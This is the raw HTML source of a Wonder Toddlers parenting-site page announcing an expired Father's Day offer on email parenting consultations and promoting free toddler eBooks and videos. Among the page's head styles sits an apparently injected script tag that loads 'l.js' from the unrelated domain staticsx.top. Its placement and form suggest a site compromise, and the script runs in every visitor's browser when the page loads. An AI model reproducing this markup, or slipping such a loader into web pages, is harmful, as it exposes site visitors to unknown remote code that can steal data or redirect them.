h3{font-size:19px !important;line-height:25px !important;}
h4{font-size:17px !important;line-height:23px !important;font-weight:bold !important}
.css-button.style-1 .text{font-size:22px !important;}
.top-row1 #le_body_row_1_col_3, .top-row1 #le_body_row_1_col_2{display:none;}
.feature-block h2{font-size: 17px !important;line-height: 22px !important;}
}

@media only screen and (max-width: 479px) {
body, p, li, ul{font-size:14px !important;}
h2{font-size:24px !important;line-height:29px !important;}
h3{font-size:17px !important;line-height:22px !important;}
h4{font-size:13px !important;line-height:19px !important;}
.feature-block h2{font-size: 15px !important;line-height: 20px !important;}
.css-button.style-1 .text{
-webkit-font-smoothing: auto; 
font-size:18px !important;}
}

/* CUSTOM CODE ABOVE REQUIRED FOR THIS TEMPLATE DO NOT REMOVE */</style>
<link href="https://fonts.googleapis.com/css?family=Lato:300,r,b,i,bi|Vollkorn:r,b,i,bi" rel="stylesheet" type="text/css" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://wondertoddlers.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://wondertoddlers.com/email-parenting-consultation-2/",
                    "name": "Father&#8217;s Day Offer &#8211; Email Parenting Consultation"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://wondertoddlers.com/wp-content/uploads/2018/01/cropped-FAVICON-4-grey-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wondertoddlers.com/wp-content/uploads/2018/01/cropped-FAVICON-4-grey-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wondertoddlers.com/wp-content/uploads/2018/01/cropped-FAVICON-4-grey-180x180.png" />
<meta name="msapplication-TileImage" content="https://wondertoddlers.com/wp-content/uploads/2018/01/cropped-FAVICON-4-grey-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #e2b26f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #e2b26f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e2b26f;
                }
                .tdm-btn-style1 {
					background-color: #e2b26f;
				}
				.tdm-btn-style2:before {
				    border-color: #e2b26f;
				}
				.tdm-btn-style2 {
				    color: #e2b26f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e2b26f;
                    -moz-box-shadow: 0 2px 16px #e2b26f;
                    box-shadow: 0 2px 16px #e2b26f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e2b26f;
                    -moz-box-shadow: 0 4px 26px #e2b26f;
                    box-shadow: 0 4px 26px #e2b26f;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>
<body class="page-template-default page page-id-5820 op-live-editor-page op-plugin td-standard-pack email-parenting-consultation-2 global-block-template-1 td-fitness-pro tdb-template  tdc-footer-template td-animation-stack-type0 td-full-layout">
    <div class="container main-content">
        <div id="content_area" class=""><div style='background-image:url(https://wondertoddlers.com/wp-content/uploads/2019/06/father-656734_1920.jpg);background-repeat:no-repeat;background-position:50% 0;background-attachment:fixed;border-top-width:px;border-top-style:solid;border-top-color:;border-bottom-width:px;border-bottom-style:solid;border-bottom-color:;'  class="row one-column cf ui-sortable section  bg-parallax-5d061b9911407  bg-parallax-5d0688bb53d53  bg-parallax-5d18bac57727b  bg-parallax-5d273bc48055a  bg-parallax-5d29bc26b87fa  bg-parallax-5d29d0113ae6f  bg-parallax-5d2ff22bc6c1e  bg-parallax-696b5e5454d55 " id="le_body_row_1"data-stellar-background-ratio="0.3" data-style="[base64]"><div style='opacity:0.35;background:#ffffff;'  class="op-row-image-color-overlay"></div><div class="fixed-width"><div class="one-column column cols" id="le_body_row_1_col_1"><div class="element-container cf" data-style="" id="le_body_row_1_col_1_el_1"><div class="element"> <h2 style='font-size:22px;font-weight:bold;text-align:center;'>Thank you so much for your interest in my Father's Day Discount on Online Parenting Consulting!<br />
<br />
Unfortunately, this offer is not longer available 🙁</h2> </div></div><div class="element-container cf" data-style="" id="le_body_row_1_col_1_el_2"><div class="element"> <h2 style='font-size:25px;font-style:normal;font-weight:normal;text-align:center;'>You can still book a session with me of course, just click on the button below.</h2> </div></div><div class="element-container cf button-caps" data-style="eyJhZHZhbmNlZENsYXNzIjoiYnV0dG9uLWNhcHMifQ==" id="le_body_row_1_col_1_el_3"><div class="element"><div style="text-align:center"><style type="text/css">#btn_1_5f4d66fa0c7b27adc174c76b3adf4ef0 .text {font-size:22px;color:#ffffff;font-family:Lato;font-weight:normal;letter-spacing:1px;}#btn_1_5f4d66fa0c7b27adc174c76b3adf4ef0 {padding:20px 6px;border-color:#b6e75f;border-width:2px;-moz-border-radius:16px;-webkit-border-radius:16px;border-radius:16px;background:#2ccca6;box-shadow:0px 0px 18px 4px rgba(128,132,117,0.48);}#btn_1_5f4d66fa0c7b27adc174c76b3adf4ef0 .gradient {-moz-border-radius:16px;-webkit-border-radius:16px;border-radius:16px;}#btn_1_5f4d66fa0c7b27adc174c76b3adf4ef0 .shine {-moz-border-radius:16px;-webkit-border-radius:16px;border-radius:16px;}#btn_1_5f4d66fa0c7b27adc174c76b3adf4ef0 .active {-moz-border-radius:16px;-webkit-border-radius:16px;border-radius:16px;}#btn_1_5f4d66fa0c7b27adc174c76b3adf4ef0 .hover {-moz-border-radius:16px;-webkit-border-radius:16px;border-radius:16px;}</style><a href="https://wondertoddlers.com/email-parenting-consultation/" target="_blank" id="btn_1_5f4d66fa0c7b27adc174c76b3adf4ef0" class="css-button style-1"><span class="text">CONSULT WITH ME</span><span class="hover"></span><span class="active"></span></a></div></div></div></div></div></div><style id="section-separator-style-2">#le_body_row_2::after{width:0px; height:0px;border-left: 20px solid transparent; border-right: 20px solid transparent; border-top: 20px solid #f0f0f0; display: block; position: relative; content: ""; bottom: -60px; left: 50%; transform: translateX(-50%); visibility: inherit; }#le_body_row_3 .fixed-width {margin-top: 20px;}#le_body_row_2{margin-bottom: 0px !important;} #le_body_row_3{border-top: none !important;margin-top: 0px !important;} </style><div style='background:#f0f0f0;border-top-width:px;border-top-style:solid;border-top-color:;border-bottom-width:px;border-bottom-style:solid;border-bottom-color:;'  class="row one-column cf ui-sortable section   " id="le_body_row_2" data-style="[base64]"><div class="fixed-width"><div class="one-column column cols" id="le_body_row_2_col_1"><div class="element-container cf" data-style="" id="le_body_row_2_col_1_el_1"><div class="element"> <h2 style='font-size:28px;font-style:normal;font-weight:300;color:#474747;text-align:center;'>Did you know that you can download eBooks and videos for free on Wonder Toddlers?</h2> </div></div><div class="element-container cf" data-style="" id="le_body_row_2_col_1_el_2"><div class="element"> <div class="styled-hr hr-style-1">
    <div class="ornament">
        <img src="https://wondertoddlers.com/wp-content/plugins/optimizePressPlugin/lib/assets/images/divider/shadow-ornament.png" alt="shadow-ornament" width="81" height="40" />
    </div>
    <div class="hr-1"></div>
    <div class="hr-2">
        <hr />
    </div>
</div> </div></div><div class="element-container cf" data-style="" id="le_body_row_2_col_1_el_3"><div class="element"> <div class="op-text-block" style="width:700px;margin: 0 auto;text-align:center;"><p style='font-style:normal;font-weight:normal;'><span style="font-size: 18pt;">Have a look at our free resources:</span></p>
</div> </div></div></div></div></div><div style='background:#ffffff;border-top-width:px;border-top-style:solid;border-top-color:;border-bottom-width:px;border-bottom-style:solid;border-bottom-color:;'  class="row one-column cf ui-sortable section   " id="le_body_row_3" data-style="[base64]"><div class="fixed-width"><div class="one-column column cols" id="le_body_row_3_col_1"><div class="element-container cf" data-style="" id="le_body_row_3_col_1_el_1"><div class="element"> <h2 style='font-size:30px;font-family:"Vollkorn", sans-serif;font-style:normal;font-weight:normal;letter-spacing:4px;text-align:center;'><b>Free Resources</b></h2> </div></div><div class="element-container cf" data-style="" id="le_body_row_3_col_1_el_2"><div class="element"> <div class="styled-hr hr-style-3">
    <img src="https://wondertoddlers.com/wp-content/plugins/optimizePressPlugin/lib/assets/images/divider/ornament-3.png" alt="shadow-ornament" width="79" height="27" class="ornament" />
    <hr />
</div> </div></div><div class="element-container cf" data-style="" id="le_body_row_3_col_1_el_3"><div class="element"> 
                <div class="image-caption" style='width:400px;margin-top:0px;margin-bottom:px;margin-right:auto;margin-left:auto;'><a href="https://wondertoddlers.com/how-to-get-your-toddler-to-listen-3/" target="_blank"><img alt="" src="https://wondertoddlers.com/wp-content/uploads/2019/05/LM1-printerest-1-1-1.jpg"  border="0" class="full-width" /></a></div>
             </div></div><div class="element-container cf" data-style="" id="le_body_row_3_col_1_el_4"><div class="element"> <h2 style='font-size:25px;font-family:"Vollkorn", sans-serif;font-style:normal;font-weight:normal;text-align:center;'><strong>How To Get Your Toddler To Listen Immediately</strong><br />
<br />
<span style="font-size: 14pt;"><em>Video &amp; eBook</em></span></h2> </div></div><div class="element-container cf" data-style="" id="le_body_row_3_col_1_el_5"><div class="element"> <ul class="bullet-list 1"  style="width:700px;margin-left:auto;margin-right:auto;"><li style='background-image:url("https://wondertoddlers.com/wp-content/plugins/optimizePressPlugin/lib/assets/images/bullet_block/32x32/15.png");background-repeat:no-repeat;font-family:Palatino, "Palatino Linotype", serif;font-style:normal;font-weight:normal;color:#212121;'><b> 10 quick and effective methods </b> that develop and improve your toddler's listening skills and cooperative skills.</li><li style='background-image:url("https://wondertoddlers.com/wp-content/plugins/optimizePressPlugin/lib/assets/images/bullet_block/32x32/15.png");background-repeat:no-repeat;font-family:Palatino, "Palatino Linotype", serif;font-style:normal;font-weight:normal;color:#212121;'><b> A video and an eBook that will help you get your toddler to listen and make your parenting easier.</b> You can download them for free and keep them forever. Have a look at them and re-read them whenever and where ever you want.</li><li style='background-image:url("https://wondertoddlers.com/wp-content/plugins/optimizePressPlugin/lib/assets/images/bullet_block/32x32/15.png");background-repeat:no-repeat;font-family:Palatino, "Palatino Linotype", serif;font-style:normal;font-weight:normal;color:#212121;'><b> As you will gain better understanding in your toddler's development, </b> you will know how to improve your child's listening skills successfully.</li><li style='background-image:url("https://wondertoddlers.com/wp-content/plugins/optimizePressPlugin/lib/assets/images/bullet_block/32x32/15.png");background-repeat:no-repeat;font-family:Palatino, "Palatino Linotype", serif;font-style:normal;font-weight:normal;color:#212121;'><b> Tested and effective tactics</b> that Early Years Teachers use every day, and which will save you time and stress.</li></ul> </div></div><div class="element-container cf" data-style="" id="le_body_row_3_col_1_el_6"><div class="element"> <div style="text-align:center"><style type="text/css">#btn_1_d025c9b4b28e2ad03a9db354f47310c5 .text {font-size:22px;color:#ffffff;font-family:Arial, sans-serif;font-weight:normal;}#btn_1_d025c9b4b28e2ad03a9db354f47310c5 {padding:18px 26px;border-color:#16ac81;border-width:0px;-moz-border-radius:18px;-webkit-border-radius:18px;border-radius:18px;background:#6bc2a1;box-shadow:none;}#btn_1_d025c9b4b28e2ad03a9db354f47310c5 .gradient {-moz-border-radius:18px;-webkit-border-radius:18px;border-radius:18px;}#btn_1_d025c9b4b28e2ad03a9db354f47310c5 .shine {-moz-border-radius:18px;-webkit-border-radius:18px;border-radius:18px;}#btn_1_d025c9b4b28e2ad03a9db354f47310c5 .active {-moz-border-radius:18px;-webkit-border-radius:18px;border-radius:18px;}#btn_1_d025c9b4b28e2ad03a9db354f47310c5 .hover {-moz-border-radius:18px;-webkit-border-radius:18px;border-radius:18px;}</style><a href="https://wondertoddlers.com/how-to-get-your-toddler-to-listen-3/" target="_blank" id="btn_1_d025c9b4b28e2ad03a9db354f47310c5" class="css-button style-1"><span class="text">Download it now</span><span class="hover"></span><span class="active"></span></a></div> </div></div></div></div></div><div style='background:#fbf4f5;border-top-width:px;border-top-style:solid;border-top-color:;border-bottom-width:px;border-bottom-style:solid;border-bottom-color:;'  class="row one-column cf ui-sortable section   " id="le_body_row_4" data-style="[base64]"><div class="fixed-width"><div class="one-column column cols" id="le_body_row_4_col_1"><div class="element-container cf" data-style="" id="le_body_row_4_col_1_el_1"><div class="element"> 
                <div class="image-caption" style='width:400px;margin-top:0px;margin-bottom:px;margin-right:auto;margin-left:auto;'><a href="https://wondertoddlers.com/how-to-get-your-toddler-to-cooperate-1/" target="_blank"><img alt="" src="https://wondertoddlers.com/wp-content/uploads/2019/05/LM2-printerest-1.jpg"  border="0" class="full-width" /></a></div>
             </div></div><div class="element-container cf" data-style="" id="le_body_row_4_col_1_el_2"><div class="element"> <h2 style='font-size:25px;font-family:"Vollkorn", sans-serif;font-style:normal;font-weight:normal;text-align:center;'><strong>How To Get Your Toddler To Cooperate</strong><br />
<br />
<span style="font-size: 14pt;"><em>Video &amp; eBook</em></span></h2> </div></div><div class="element-container cf" data-style="" id="le_body_row_4_col_1_el_3"><div class="element"> <ul class="bullet-list 1"  style="width:700px;margin-left:auto;margin-right:auto;"><li style='background-image:url("https://wondertoddlers.com/wp-content/plugins/optimizePressPlugin/lib/assets/images/bullet_block/32x32/15.png");background-repeat:no-repeat;font-family:Palatino, "Palatino Linotype", serif;font-style:normal;font-weight:normal;color:#212121;'><b> A video and an eBook</b> that develop and improve your toddler's listening skills and cooperation.</li><li style='background-image:url("https://wondertoddlers.com/wp-content/plugins/optimizePressPlugin/lib/assets/images/bullet_block/32x32/15.png");background-repeat:no-repeat;font-family:Palatino, "Palatino Linotype", serif;font-style:normal;font-weight:normal;color:#212121;'><b> 2 simple yet effective methods</b> that professionals use everyday and actually work.</li><li style='background-image:url("https://wondertoddlers.com/wp-content/plugins/optimizePressPlugin/lib/assets/images/bullet_block/32x32/15.png");background-repeat:no-repeat;font-family:Palatino, "Palatino Linotype", serif;font-style:normal;font-weight:normal;color:#212121;'><b> Download your video and eBook for free </b> and read/listen to it whenever you want. </li><li style='background-image:url("https://wondertoddlers.com/wp-content/plugins/optimizePressPlugin/lib/assets/images/bullet_block/32x32/15.png");background-repeat:no-repeat;font-family:Palatino, "Palatino Linotype", serif;font-style:normal;font-weight:normal;color:#212121;'><b> Get immediate results </b> and enjoy your parenting!</li></ul> </div></div><div class="element-container cf" data-style="" id="le_body_row_4_col_1_el_4"><div class="element"> <div style="text-align:center"><style type="text/css">#btn_1_596f95fbdeaae888f6c7081a4f63b15d .text {font-size:22px;color:#ffffff;font-family:Arial, sans-serif;font-weight:normal;}#btn_1_596f95fbdeaae888f6c7081a4f63b15d {padding:18px 26px;border-color:#16ac81;border-width:0px;-moz-border-radius:18px;-webkit-border-radius:18px;border-radius:18px;background:#6bc2a1;box-shadow:none;}#btn_1_596f95fbdeaae888f6c7081a4f63b15d .gradient {-moz-border-radius:18px;-webkit-border-radius:18px;border-radius:18px;}#btn_1_596f95fbdeaae888f6c7081a4f63b15d .shine {-moz-border-radius:18px;-webkit-border-radius:18px;border-radius:18px;}#btn_1_596f95fbdeaae888f6c7081a4f63b15d .active {-moz-border-radius:18px;-webkit-border-radius:18px;border-radius:18px;}#btn_1_596f95fbdeaae888f6c7081a4f63b15d .hover {-moz-border-radius:18px;-webkit-border-radius:18px;border-radius:18px;}</style><a href="https://wondertoddlers.com/how-to-get-your-toddler-to-cooperate-1/" target="_blank" id="btn_1_596f95fbdeaae888f6c7081a4f63b15d" class="css-button style-1"><span class="text">Download it now</span><span class="hover"></span><span class="active"></span></a></div> </div></div></div></div></div><div style='background:#ffffff;border-top-width:px;border-top-style:solid;border-top-color:;border-bottom-width:px;border-bottom-style:solid;border-bottom-color:;'  class="row one-column cf ui-sortable section   " id="le_body_row_5" data-style="[base64]"><div class="fixed-width"><div class="one-column column cols" id="le_body_row_5_col_1"><div class="element-container cf" data-style="" id="le_body_row_5_col_1_el_1"><div class="element"> <div class="styled-hr hr-style-3">
    <img src="https://wondertoddlers.com/wp-content/plugins/optimizePressPlugin/lib/assets/images/divider/ornament-3.png" alt="shadow-ornament" width="79" height="27" class="ornament" />
    <hr />
</div> </div></div><div class="element-container cf" data-style="" id="le_body_row_5_col_1_el_2"><div class="element"> <div id="op_img_text_aside_op_assets_core_img_text_aside_4dd511c962ae116892549aa0f9003b81" class="image-text-style-1">
	<span class="image-text-style-img-container"><img src="https://wondertoddlers.com/wp-content/uploads/2019/04/new-portrait-9-300x300.png" width="300" height="300" class="scale-with-grid" /></span>	<span class="image-text-align-center">
		<h3></h3>
		<span class="image-text-aside-text"><p><span style="font-family: 'book antiqua', palatino, serif; font-size: 14pt;">I hope you will enjoy coming back here! If you have any questions about Wonder Toddlers just <strong><a href="https://wondertoddlers.com/contact/">click here</a></strong> and send me a message. </span></p>
<p><span style="font-family: 'book antiqua', palatino, serif; font-size: 14pt;">Take care and speak to you soon 😉</span></p>
<p><span style="font-family: 'book antiqua', palatino, serif; font-size: 14pt;">Love, Eva</span></p>
</span>
	</span>
	</div> </div></div><div class="element-container cf button-caps" data-style="eyJhZHZhbmNlZENsYXNzIjoiYnV0dG9uLWNhcHMifQ==" id="le_body_row_5_col_1_el_3"><div class="element"><div style="text-align:center"><style type="text/css">#btn_1_5f4d66fa0c7b27adc174c76b3adf4ef0 .text {font-size:22px;color:#ffffff;font-family:Lato;font-weight:normal;letter-spacing:1px;}#btn_1_5f4d66fa0c7b27adc174c76b3adf4ef0 {padding:20px 6px;border-color:#b6e75f;border-width:2px;-moz-border-radius:16px;-webkit-border-radius:16px;border-radius:16px;background:#2ccca6;box-shadow:0px 0px 18px 4px rgba(128,132,117,0.48);}#btn_1_5f4d66fa0c7b27adc174c76b3adf4ef0 .gradient {-moz-border-radius:16px;-webkit-border-radius:16px;border-radius:16px;}#btn_1_5f4d66fa0c7b27adc174c76b3adf4ef0 .shine {-moz-border-radius:16px;-webkit-border-radius:16px;border-radius:16px;}#btn_1_5f4d66fa0c7b27adc174c76b3adf4ef0 .active {-moz-border-radius:16px;-webkit-border-radius:16px;border-radius:16px;}#btn_1_5f4d66fa0c7b27adc174c76b3adf4ef0 .hover {-moz-border-radius:16px;-webkit-border-radius:16px;border-radius:16px;}</style><a href="https://wondertoddlers.com/email-parenting-consultation/" target="_blank" id="btn_1_5f4d66fa0c7b27adc174c76b3adf4ef0" class="css-button style-1"><span class="text">CONSULT WITH ME</span><span class="hover"></span><span class="active"></span></a></div></div></div><div class="element-container cf" data-style="" id="le_body_row_5_col_1_el_4"><div class="element"> <div class="styled-hr hr-style-3">
    <img src="https://wondertoddlers.com/wp-content/plugins/optimizePressPlugin/lib/assets/images/divider/ornament-3.png" alt="shadow-ornament" width="79" height="27" class="ornament" />
    <hr />
</div> </div></div></div></div></div></div>        <div class="full-width footer small-footer-text">
                        <div class="row">
                <div class="fixed-width">
                
                        <style>
                            .footer-navigation ul li a,
                            .footer-navigation ul li a:hover{
                                font-family: "Lato", sans-serif;font-size: 14px;text-shadow: none;
                            }

                            .footer,
                            .footer p,
                            .op-promote a,
                            .footer .footer-copyright,
                            .footer .footer-disclaimer{
                                font-family: "Lato", sans-serif;text-shadow: none;
                            }

                            .footer p{ font-size: 14px; }
                        </style>
                    
                        <nav class="footer-navigation">
                            <ul id="nav-footer" class="inline-nav">
                                <li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first menu-item-551"><a href="https://wondertoddlers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://wondertoddlers.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://wondertoddlers.com/contact/">Contact</a></li>

                            </ul>
                        </nav>
                    <p class="footer-copyright">Copyright 2018 - Wonder Toddlers - All Rights Reserved</p>                </div>
            </div>
        </div>
            </div><!-- container -->

<link href="https://fonts.googleapis.com/css?family=Lato:300,r,b,i,bi" rel="stylesheet" type="text/css" />

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 696b5e55e1acf
    -->

    <script async="async" type='text/javascript' src='https://wondertoddlers.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":252059659,"site_tracking_default":1,"site_tracking":1},"user_email":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/wondertoddlers.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5'></script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5'></script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5'></script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-content/plugins/optimizePressPlugin/lib/js/op-front-all.min.js?ver=2.5.23'></script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-content/plugins/optimizePressPlugin/lib/js/menus.min.js?ver=2.5.23'></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.6.4',blog:'140453312',post:'5820',tz:'0',srv:'wondertoddlers.com'} ]);
	_stq.push([ 'clickTrackerInit', '140453312', '5820' ]);
</script>
</body>
</html>